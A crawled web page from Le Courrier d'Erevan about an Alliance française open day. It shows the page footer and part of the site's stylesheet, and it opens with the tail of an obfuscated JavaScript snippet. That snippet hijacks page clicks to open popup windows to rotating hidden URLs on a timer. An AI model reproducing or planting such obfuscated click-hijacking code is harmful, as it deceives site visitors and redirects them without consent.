_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-addtoany field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.courrier.am%2Ffr%2Fsaison-de-la-francophonie-2023%2Fportes-ouvertes-lalliance-francaise&amp;title=Portes%20ouvertes%20%C3%A0%20l%27Alliance%20fran%C3%A7aise"></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></div></div></div><div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-282442c3075dc1861fbc34de438158b2">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/saison-de-la-francophonie-2023/avant-lete-une-saison-importante-pour-larmenie-celle-de-la"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/francophonie-2023/franco_0.jpeg?itok=58U9IG-Y" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/saison-de-la-francophonie-2023/larmenie-vue-par-des-voyageurs-francophones"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/francophonie-2023/dsc00596.jpg?itok=k6sHzYR1" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/saison-de-la-francophonie-2023/la-saison-de-la-francophonie-ou-lart-de-celebrer-la-france-en-armenie"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/francophonie-2023/44700953_2142371849369218_1516103058688311296_o.jpg?itok=139r9KMi" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/saison-de-la-francophonie-2023/les-contes-francais-illustres-en-exposition-erevan"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/francophonie-2023/besq.jpg?itok=vYnlv89X" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/saison-de-la-francophonie-2023/lara-tcholakian-un-sens-la-vie"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/francophonie-2023/snnffspkfuydjgiivyzlw8xsaibga1mjuxijbjhm.jpg?itok=FYBRq6rw" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/saison-de-la-francophonie-2023/michel-bernard-cloture-la-deuxieme-edition-de-latelier-dart"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/francophonie-2023/nb.jpeg?itok=Rxg4E3mR" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
              </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/saison-de-la-francophonie-2023/portes-ouvertes-lalliance-francaise" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vSL0W1YOp-yVVK9npOhLvIEmlr-M_TDSWmpNCc7ztQw" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Portes ouvertes \u00e0 l\u0027Alliance fran\u00e7aise",url:"https:\/\/www.courrier.am\/fr\/saison-de-la-francophonie-2023\/portes-ouvertes-lalliance-francaise"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://www.courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css
body_size: 22956
content:
@font-face{font-family:Josefin;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Regular.ttf);}@font-face{font-family:JosefinB;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Bold.ttf);}@font-face{font-family:JosefinBI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-BoldItalic.ttf);}@font-face{font-family:JosefinI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Italic.ttf);}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;}html{line-height:1;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle;}q,blockquote{quotes:none;}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none;}a img{border:none;}img{max-width:100%;height:auto;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}.clearfix:after,.media-left:after,.media-right:after,#navbar:after,#footer-content:after{content:"";display:table;clear:both;}.material-icons,.breadcrumb .delimiter:before,.info:before,.important:before,.messages-status:before,.messages-warning:before,.messages-error:before,.form-item input[type="checkbox"]:before,.form-item input[type="radio"]:before,.form-item.form-type-select:after,.navbar-account-menu .menu a:before,.sidebar .menu .collapsed>a:after,.sidebar .menu .expanded>a:after,.collapsible-toggle:before,.pager .pager-item.item-first>a:before,.pager .pager-item.item-first>span:before,.pager .pager-item.item-previous>a:before,.pager .pager-item.item-previous>span:before,.pager .pager-item.item-ellipsis>a:before,.pager .pager-item.item-ellipsis>span:before,.pager .pager-item.item-next>a:before,.pager .pager-item.item-next>span:before,.pager .pager-item.item-last>a:before,.pager .pager-item.item-last>span:before{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";}*{box-sizing:content-box;}#page *{box-sizing:border-box;}body{font-family:Josefin,Arial !important;font-size:15px;line-height:1.5;color:rgba(0,0,0,0.87);background:#fafafa;font-weight:300;}h1,.h1{font-family:JosefinB,Arial !important;font-size:22px;line-height:40px;margin-top:16px;margin-bottom:16px;}h2,.h2{font-family:JosefinB,Arial !important;font-size:18px;line-height:32px;font-weight:500;margin-top:19px;margin-bottom:16px;}h3,.h3{font-family:Josefin !important;font-size:15px !important;line-height:30px;font-weight:500;margin-top:15px;margin-bottom:8px;}h4,.h4{font-family:Josefin !important;font-size:12px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h5,.h5{font-size:14px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h6,.h6{font-size:12px;line-height:24px;font-weight:700;margin-top:16px;margin-bottom:8px;}.font-heading{font-family:Josefin;}.font-text{font-family:Josefin;}a{color:#00b0ff;text-decoration:none;}a:hover{color:#ff6e6e;text-decoration:none !important;}a:active{color:#0091ea;}a[href^="tel:"],a[href^="mailto:"]{white-space:nowrap;}blockquote{border-left:10px solid #ffd60c;padding-left:26px;}p{margin-bottom:8px;}p.icon-left,p.services-icon-left{padding-left:36px;}p.icon-left:before,p.services-icon-left:before{margin-left:-36px;}p .material-icons,p .breadcrumb .delimiter:before,.breadcrumb p .delimiter:before,p .info:before,p .important:before,p .messages-status:before,p .messages-warning:before,p .messages-error:before,p .form-item input[type="checkbox"]:before,.form-item p input[type="checkbox"]:before,p .form-item input[type="radio"]:before,.form-item p input[type="radio"]:before,p .form-item.form-type-select:after,p .navbar-account-menu .menu a:before,.navbar-account-menu .menu p a:before,p .sidebar .menu .collapsed>a:after,.sidebar .menu p .collapsed>a:after,p .sidebar .menu .expanded>a:after,.sidebar .menu p .expanded>a:after,p .collapsible-toggle:before,p .pager .pager-item.item-first>a:before,.pager p .pager-item.item-first>a:before,p .pager .pager-item.item-first>span:before,.pager p .pager-item.item-first>span:before,p .pager .pager-item.item-previous>a:before,.pager p .pager-item.item-previous>a:before,p .pager .pager-item.item-previous>span:before,.pager p .pager-item.item-previous>span:before,p .pager .pager-item.item-ellipsis>a:before,.pager p .pager-item.item-ellipsis>a:before,p .pager .pager-item.item-ellipsis>span:before,.pager p .pager-item.item-ellipsis>span:before,p .pager .pager-item.item-next>a:before,.pager p .pager-item.item-next>a:before,p .pager .pager-item.item-next>span:before,.pager p .pager-item.item-next>span:before,p .pager .pager-item.item-last>a:before,.pager p .pager-item.item-last>a:before,p .pager .pager-item.item-last>span:before,.pager p .pager-item.item-last>span:before,p .services-icons,ul:not(.menu) li .material-icons,ul:not(.menu) li .breadcrumb .delimiter:before,.breadcrumb ul:not(.menu) li .delimiter:before,ul:not(.menu) li .info:before,ul:not(.menu) li .important:before,ul:not(.menu) li .messages-status:before,ul:not(.menu) li .messages-warning:before,ul:not(.menu) li .messages-error:before,ul:not(.menu) li .form-item input[type="checkbox"]:before,.form-item ul:not(.menu) li input[type="checkbox"]:before,ul:not(.menu) li .form-item input[type="radio"]:before,.form-item ul:not(.menu) li input[type="radio"]:before,ul:not(.menu) li .form-item.form-type-select:after,ul:not(.menu) li .navbar-account-menu .menu a:before,.navbar-account-menu .menu ul:not(.menu) li a:before,ul:not(.menu) li .sidebar .menu .collapsed>a:after,.sidebar .menu ul:not(.menu) li .collapsed>a:after,ul:not(.menu) li .sidebar .menu .expanded>a:after,.sidebar .menu ul:not(.menu) li .expanded>a:after,ul:not(.menu) li .collapsible-toggle:before,ul:not(.menu) li .pager .pager-item.item-first>a:before,.pager ul:not(.menu) li .pager-item.item-first>a:before,ul:not(.menu) li .pager .pager-item.item-first>span:before,.pager ul:not(.menu) li .pager-item.item-first>span:before,ul:not(.menu) li .pager .pager-item.item-previous>a:before,.pager ul:not(.menu) li .pager-item.item-previous>a:before,ul:not(.menu) li .pager .pager-item.item-previous>span:before,.pager ul:not(.menu) li .pager-item.item-previous>span:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>a:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>a:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>span:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>span:before,ul:not(.menu) li .pager .pager-item.item-next>a:before,.pager ul:not(.menu) li .pager-item.item-next>a:before,ul:not(.menu) li .pager .pager-item.item-next>span:before,.pager ul:not(.menu) li .pager-item.item-next>span:before,ul:not(.menu) li .pager .pager-item.item-last>a:before,.pager ul:not(.menu) li .pager-item.item-last>a:before,ul:not(.menu) li .pager .pager-item.item-last>span:before,.pager ul:not(.menu) li .pager-item.item-last>span:before,ul:not(.menu) li .services-icons,.btn .material-icons,.pager .pager-item>a .material-icons,.pager .pager-item>span .material-icons,.btn .breadcrumb .delimiter:before,.breadcrumb .btn .delimiter:before,.pager .pager-item>a .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>a .delimiter:before,.pager .pager-item>span .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>span .delimiter:before,.btn .info:before,.pager .pager-item>a .info:before,.pager .pager-item>span .info:before,.btn .important:before,.pager .pager-item>a .important:before,.pager .pager-item>span .important:before,.btn .messages-status:before,.pager .pager-item>a .messages-status:before,.pager .pager-item>span .messages-status:before,.btn .messages-warning:before,.pager .pager-item>a .messages-warning:before,.pager .pager-item>span .messages-warning:before,.btn .messages-error:before,.pager .pager-item>a .messages-error:before,.pager .pager-item>span .messages-error:before,.btn .form-item input[type="checkbox"]:before,.form-item .btn input[type="checkbox"]:before,.pager .pager-item>a .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>a input[type="checkbox"]:before,.pager .pager-item>span .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>span input[type="checkbox"]:before,.btn .form-item input[type="radio"]:before,.form-item .btn input[type="radio"]:before,.pager .pager-item>a .form-item input[type="radio"]:before,.form-item .pager .pager-item>a input[type="radio"]:before,.pager .pager-item>span .form-item input[type="radio"]:before,.form-item .pager .pager-item>span input[type="radio"]:before,.btn .form-item.form-type-select:after,.pager .pager-item>a .form-item.form-type-select:after,.pager .pager-item>span .form-item.form-type-select:after,.btn .navbar-account-menu .menu a:before,.navbar-account-menu .menu .btn a:before,.pager .pager-item>a .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>a a:before,.pager .pager-item>span .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>span a:before,.btn .sidebar .menu .collapsed>a:after,.sidebar .menu .btn .collapsed>a:after,.pager .pager-item>a .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>a .collapsed>a:after,.pager .pager-item>span .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>span .collapsed>a:after,.btn .sidebar .menu .expanded>a:after,.sidebar .menu .btn .expanded>a:after,.pager .pager-item>a .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>a .expanded>a:after,.pager .pager-item>span .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>span .expanded>a:after,.btn .collapsible-toggle:before,.pager .pager-item>a .collapsible-toggle:before,.pager .pager-item>span .collapsible-toggle:before,.btn .pager .pager-item.item-first>a:before,.pager .btn .pager-item.item-first>a:before,.pager .pager-item>a .pager-item.item-first>a:before,.pager .pager-item>span .pager-item.item-first>a:before,.btn .pager .pager-item.item-first>span:before,.pager .btn .pager-item.item-first>span:before,.pager .pager-item>a .pager-item.item-first>span:before,.pager .pager-item>span .pager-item.item-first>span:before,.btn .pager .pager-item.item-previous>a:before,.pager .btn .pager-item.item-previous>a:before,.pager .pager-item>a .pager-item.item-previous>a:before,.pager .pager-item>span .pager-item.item-previous>a:before,.btn .pager .pager-item.item-previous>span:before,.pager .btn .pager-item.item-previous>span:before,.pager .pager-item>a .pager-item.item-previous>span:before,.pager .pager-item>span .pager-item.item-previous>span:before,.btn .pager .pager-item.item-ellipsis>a:before,.pager .btn .pager-item.item-ellipsis>a:before,.pager .pager-item>a .pager-item.item-ellipsis>a:before,.pager .pager-item>span .pager-item.item-ellipsis>a:before,.btn .pager .pager-item.item-ellipsis>span:before,.pager .btn .pager-item.item-ellipsis>span:before,.pager .pager-item>a .pager-item.item-ellipsis>span:before,.pager .pager-item>span .pager-item.item-ellipsis>span:before,.btn .pager .pager-item.item-next>a:before,.pager .btn .pager-item.item-next>a:before,.pager .pager-item>a .pager-item.item-next>a:before,.pager .pager-item>span .pager-item.item-next>a:before,.btn .pager .pager-item.item-next>span:before,.pager .btn .pager-item.item-next>span:before,.pager .pager-item>a .pager-item.item-next>span:before,.pager .pager-item>span .pager-item.item-next>span:before,.btn .pager .pager-item.item-last>a:before,.pager .btn .pager-item.item-last>a:before,.pager .pager-item>a .pager-item.item-last>a:before,.pager .pager-item>span .pager-item.item-last>a:before,.btn .pager .pager-item.item-last>span:before,.pager .btn .pager-item.item-last>span:before,.pager .pager-item>a .pager-item.item-last>span:before,.pager .pager-item>span .pager-item.item-last>span:before,.btn .services-icons,.pager .pager-item>a .services-icons,.pager .pager-item>span .services-icons{vertical-align:-30%;}p a.icon-left:not(.btn),p a.services-icon-left:not(.btn),ul:not(.menu) li a.icon-left:not(.btn),ul:not(.menu) li a.services-icon-left:not(.btn),td a.icon-left:not(.btn),td a.services-icon-left:not(.btn),th a.icon-left:not(.btn),th a.services-icon-left:not(.btn){display:inline-block;}p a.icon-left:not(.btn):before,p a.services-icon-left:not(.btn):before,ul:not(.menu) li a.icon-left:not(.btn):before,ul:not(.menu) li a.services-icon-left:not(.btn):before,td a.icon-left:not(.btn):before,td a.services-icon-left:not(.btn):before,th a.icon-left:not(.btn):before,th a.services-icon-left:not(.btn):before{margin-right:4px;}p a.icon-right:not(.btn),p a.services-icon-right:not(.btn),ul:not(.menu) li a.icon-right:not(.btn),ul:not(.menu) li a.services-icon-right:not(.btn),td a.icon-right:not(.btn),td a.services-icon-right:not(.btn),th a.icon-right:not(.btn),th a.services-icon-right:not(.btn){display:inline-block;}p a.icon-right:not(.btn):after,p a.services-icon-right:not(.btn):after,ul:not(.menu) li a.icon-right:not(.btn):after,ul:not(.menu) li a.services-icon-right:not(.btn):after,td a.icon-right:not(.btn):after,td a.services-icon-right:not(.btn):after,th a.icon-right:not(.btn):after,th a.services-icon-right:not(.btn):after{margin-left:4px;}strong{font-weight:600 !important;font-family:Josefin,Arial !important;}em{font-weight:500 !important;font-family:JosefinI,Arial !important;}em strong,strong em{font-weight:600 !important;font-family:Josefin,Arial !important;}.mark{vertical-align:super;font-size:12px;color:#00b0ff;}ol,ul{padding-left:40px;margin-top:16px;margin-bottom:16px;}ul,ol ul{list-style-type:disc;}ul ul,ol ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ol,ul ol{list-style-type:decimal;}ol ol,ul ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:lower-roman;}ol ul,ol ol,ul ol,ul ul{margin-top:0;margin-bottom:0;}.list-unstyled{list-style:none;padding-left:0;}table{width:100%;margin-top:16px;margin-bottom:16px;border-collapse:collapse;}tr{border-bottom:1px solid #e0e0e0;}tbody tr:last-child{border-bottom:0;}th,td{padding:12px;}th:first-child,td:first-child{padding-left:16px;}th:last-child,td:last-child{padding-right:16px;}th{font-weight:500;color:rgba(0,0,0,0.54);text-align:left;}tr:hover{background:#eeeeee;}code,kbd,pre,samp{font-family:Josefin;font-size:15px;}.img-link,.img-link img{display:block;}.img-responsive{display:inline-block;max-width:100%;height:auto;}.img-responsive.pull-center{display:block;}.card-holder{margin-top:24px;margin-bottom:24px;}#page{display:flex;min-height:100vh;flex-direction:column;}#content{flex:1 0 auto;}#main-content{outline:none;}.container{width:auto;margin-left:auto;margin-right:auto;padding:0 16px;}#main .block{margin-bottom:30px;position:relative;}#navbar{position:relative;z-index:30;color:#fff;text-align:center;background:#eee;}#header{padding:20px 0;}div#block-block-85{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-85 a{display:block;text-align:center;}div#site-top{background:#fff;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.scrolled div#site-top{position:fixed;width:100%;z-index:99;border-bottom:1px solid #d8d8d8;}.scrolled div#content{margin-top:200px;}.scrolled div#site-top div#block-block-31{display:none;}.scrolled div#logo{text-align:left !important;padding-top:10px;padding-bottom:10px;}.scrolled div#logo img{max-width:150px;}.scrolled div#navbar{display:none;}.scrolled div#block-block-64{flex:0 0 100%;max-width:100%;}.scrolled #header{padding:0px 0;}.scrolled #header>.container{max-width:90% !important;}.scrolled #header>.container>.row{align-items:center;justify-content:space-between;}.scrolled div#logo{order:1;}.scrolled div#block-menu-menu-arm-nie-francophone{order:2;}.scrolled div#search{order:3;}.scrolled #header-content{order:4;}.region.region-header{gap:15px;display:flex;justify-content:flex-end;align-items:center;}div#block-block-81 p{margin:0;}#header-bg{display:none;}#footer{background:#e2e2e2;color:#000;font-size:14px;margin-top:20px;}#footer-content{padding:8px 4px;}.region-footer-content{display:flex;flex-wrap:wrap;}.footer-item{display:inline-block;min-height:32px;margin:0 12px;float:none;line-height:32px;}.footer-icons{display:flex;align-items:center;min-height:32px;}.footer-transparent #footer{background:none;pointer-events:none;}.footer-transparent #footer .footer-item{pointer-events:auto;}div#block-block-64 a{background:transparent;padding:0;}.region.region-blockgroup-actualite-group.blockgroup div#block-block-45,div#block-block-51{margin-top:0 !important;}div#block-block-34,div#block-block-51{max-width:1130px !important;}div#block-views-francophonie-block-14 .view-content>.row:last-child{margin-bottom:0;}div#block-block-52 h2{font-size:15px !important;text-transform:uppercase;padding:10px 15px;width:100%;margin-top:0;font-family:JosefinB,Arial;margin-bottom:0;background:#cbcbcb;color:#fff;}div#block-block-34 .content>div>div:first-child{margin-bottom:10px !important;}div#block-block-34 .content>div>div:last-child{padding:0 !important;}.block .view-content>div:nth-child(2){}div#block-block-24{margin:20px 0 14px !important;}div#block-block-41{position:absolute;bottom:0;}.form-item{margin-top:16px;margin-bottom:16px;}.form-item .form-item{margin-top:8px;margin-bottom:8px;position:relative;}.form-item.label-hidden label{display:none;}.form-item label,.form-item .description{font-size:12px;color:rgba(0,0,0,0.54);}.form-item label.option,.form-item.focused label.option{font-size:16px;color:rgba(0,0,0,0.87);}.form-item label .form-required{color:#f44336;}.form-item.focused label{color:#00b0ff;}.form-item .description{margin:8px 0;}.form-item input,.form-item textarea,.form-item select{border:0;margin:0;background:none;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;color:rgba(0,0,0,0.87);font-family:Josefin;font-size:16px;}.form-item input[type="text"],.form-item input[type="email"],.form-item input[type="password"],.form-item input[type="search"],.form-item input[type="tel"],.form-item textarea,.form-item select{display:block;width:100%;max-width:460px;border:1px solid rgb(177,177,177);padding:8px 12px;}.form-item 